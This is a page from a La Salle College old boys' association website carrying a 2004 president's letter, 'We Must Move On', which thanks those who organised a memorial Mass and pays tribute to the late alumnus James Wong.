<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="284" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1270"
                    class="post-1270 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >

<div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tds-title tds-title1 td-fix-index tdi_60 "><h3 class="tdm-title tdm-title-sm">Related Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_61 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_61" >

<script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","f_title_font_family":"817","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","f_cat_font_family":"507","f_cat_font_transform":"","f_cat_font_weight":"600","modules_divider":"","h_effect":"","title_txt_hover":"var(--lsc-red)","f_title_font_line_height":"1.1","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"_related_cat","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsImFsbCI6IjAgMCAxMHB4In0=","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_spacing":"0.5","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1270","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":284,"live_filter_cur_post_parent_id":0}';
block_tdi_61.td_column_number = "1";
block_tdi_61.block_type = "td_flex_block_1";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "185";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "37";
tdBlocksArray.push(block_tdi_61);
</script><div class="td-block-title-wrap"></div><div id=tdi_61 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/the-lasallian-digest-2025/"  rel="bookmark" title="The Lasallian Digest 2025">The Lasallian Digest 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-member-benefits-%e6%9c%83%e5%93%a1%e7%a6%8f%e5%88%a9-ongoing-offers-%e6%8c%81%e7%ba%8c%e5%84%aa%e6%83%a0-%e6%84%9f%e8%ac%9d%e6%94%af%e6%8c%81/"  rel="bookmark" title="LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持">LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/poll-result-of-the-2025-agm/"  rel="bookmark" title="Poll Result of the 2025 AGM">Poll Result of the 2025 AGM</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/agm/" class="td-post-category">AGM</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/message-from-daniel-wong-lscoba-president-for-term-2024-2025-on-lscoba-express-july-edition/"  rel="bookmark" title="Message from Daniel Wong, LSCOBA President for term 2024-2025 on LSCOBA Express (July Edition)">Message from Daniel Wong, LSCOBA President for term 2024-2025 on LSCOBA Express (July Edition)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/presidents/dr-daniel-wong/" class="td-post-category">Dr. Daniel Wong</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-class-coordinator/"  rel="bookmark" title="Class Coordinators">Class Coordinators</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_64 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_64" >

<div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.lscoba.com/category/lscoba/" ><span class="tdb-cat-bg"></span>LSCOBA</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.lscoba.com/category/lscoba/presidents/" ><span class="tdb-cat-bg"></span>President's Corner</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.lscoba.com/category/lscoba/presidents/dr-bernard-kong/" ><span class="tdb-cat-bg"></span>Dr. Bernard Kong</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_65 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >

<div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">We Must Move On</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_66 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >

<div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="199" 
                                        height="219" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20199%20219'%3E%3C/svg%3E" data-src="https://www.lscoba.com/wp-content/uploads/2006/07/Bernard-Kong.jpg" data-srcset="https://www.lscoba.com/wp-content/uploads/2006/07/Bernard-Kong.jpg 199w, https://www.lscoba.com/wp-content/uploads/2006/07/Bernard-Kong-150x165.jpg 150w" data-sizes="(max-width: 199px) 100vw, 199px" 
                                        alt="" 
                                        title="Bernard Kong"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<div class="wpb_wrapper" data-sticky-offset="20"></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_73 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73" ><div class="tdb-block-inner td-fix-index">
<p>Dear Lasallians,</p>



<p>Let me thank Bro. Thomas, Dr Paul Lau and the school for supporting the memorial evening Mass. Special thanks to Father Baptista, Ronnie Poon, Basil Lim, William Yan, Wong Wai Sum, Perry Chiu, Mark Huang, Michael Leung, Ernie Corpus, Peter Chiu, Christian Wan , the School Choir, the Student Association and the old boys for helping.</p>



<p>That was not an easy task; most would see that night as a sad day that La Salle was saluting one of our best and loyal Uncle James Wong Chum Jum (58). He represented everything that was written in our school song and Bro. Aimar would be glad that there was truly a Lasallian who fulfilled all that our school song has to reflect.</p>



<p>Boys of courage and daring; Uncle James was still working hard and never gave up until the last minute of his life. Full of manliness and will, he finished his doctorate thesis while battling his illness. Many who faced death may either shy away or live in oblivion. Not Uncle James, looking back, he surprised La Salle when he accepted an interview while recovering from his operation. We were not aware of what he had encountered then and there was no sign on his face. He chose to send his two sons to La Salle and he told everyone he owned so much to our dear Alma Mater. On that evening in the school hall, his two sons and brothers were with us, our true home.</p>



<p>Uncle James had a simple heart but a complex character. All who knew him became his true friends forever. Flipping through the pages of condolence messages written by La Sallians. Let me quote a few for sharing:</p>



<p>唯霑學長之豪情放任 既為世之所容 更為世之所慕<br>此母校所自持之總勝一籌也<br>霑學長玩世不恭之 狂、放、浪、蕩,<br>行事為人之 志、誠、勇、毅<br>實不折不扣之喇沙仔寫照</p>



<p>There were countless others who, like me, did not know him personally but who nevertheless felt a sense of personal loss at his death.</p>



<p>For me the answer lies in the wild and unrestrained streak in his character. He loved to shock, and said and did things that I could not or dared not have done, and he was also invariably funny and entertaining in the process. There was a wonderful feeling of fun and freedom about him, which was most refreshing given the tiresome hypocrisy prevalent in our public life. I don&#8217;t think he would have wanted us to pull long faces and mutter platitudes over his death: that would not have been his style. I believe he would have wanted us, even in his death, to emulate his joy and vitality in life. After all, he was a boy of courage and daring, though perhaps an unorthodox example!<br></p>



<p>Every La Sallian inherits a part of the unique La Salle Spirit. It is in our blood. How I envy Uncle James, he had it all, a living icon since the day he joined La Salle in Primary 5.</p>



<p>There is only one thing we must do, to ensure that this Spirit he lived and demonstrated will go on, to ensure that this piece of precious Jewel will not be lost. We, the old boys are entrusted to guard the sacred heritage of La Salle. We shall encourage our younger brothers to explore a world of creative thinking and cultural expansion.</p>



<p>We La Sallians are one of a kind and together with Uncle James, we are proud of it and will make no apology for being who we are.</p>



<p>願我一生去到終結，無論歷盡幾許風波，我仍然能夠講一聲我係我</p>



<p>When the time comes for me to face my own creator, I will be looking for the warm smiling face of Uncle James Wong Jum Sum. I am sure he has already made the place much brighter and happier for us all. He will be holding his harmonica; high aloft her flag we will hold. My dream is to sing with him. When the old boys get together, they will always sing this song.</p>



<p>Thank you all for coming to the special memorial occasion.</p>



<p>Dr. Bernard Kong &#8217;76<br>President, LSCOBA 2004/05</p>
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.lscoba.com/author/admin/"></span><meta itemprop="datePublished" content="2004-12-11T22:47:00+08:00"><meta itemprop="dateModified" content="2022-01-11T16:50:08+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lscoba.com/we-must-move-on/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lscoba.com/we-must-move-on/"></span><meta itemprop="name" content="LSCOBA"></span><meta itemprop="headline" content="We Must Move On"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lscoba.com/wp-content/uploads/2006/07/Bernard-Kong.jpg"><meta itemprop="width" content="199"><meta itemprop="height" content="219"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row"  >
<div id="tdi_76" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >

<div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 